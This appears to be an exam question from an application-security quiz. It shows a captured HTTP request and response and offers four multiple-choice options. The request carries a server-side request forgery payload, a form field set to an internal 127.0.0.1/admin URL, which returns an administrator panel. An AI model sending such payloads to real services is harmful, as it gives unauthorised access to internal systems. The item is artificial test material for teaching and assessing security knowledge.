 Question: 11 of 40
QID: 185 [1 Mark]
Section: AppSec
In the screenshot below, an attacker is attempting to exploit which vulnerability?
Request
Pretty Raw Hex
\n
1 POST /dashboard/userdata HTTP/1.1
2 Host: example.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Cookie:
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: keep-alive
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 36
17
18 userApI=http://127.0.0.1/admin
Response
etty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 09 Dec 2022 11:42:27 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: keep-alive
5 Server: awex
6 X-Xss-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 X-Request-ID: 69403d71e87435ed10ef2e305f44d931
9 Content-Length: 12478
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width,
initial-scale=1">
17 <title>
Administrator Panel
</title>
18
AnonyViet.Com
A. HTTP Desync Attack
B. File Path Traversal Attack
C. Open URL Redirection
D. Server-Side Request Forgery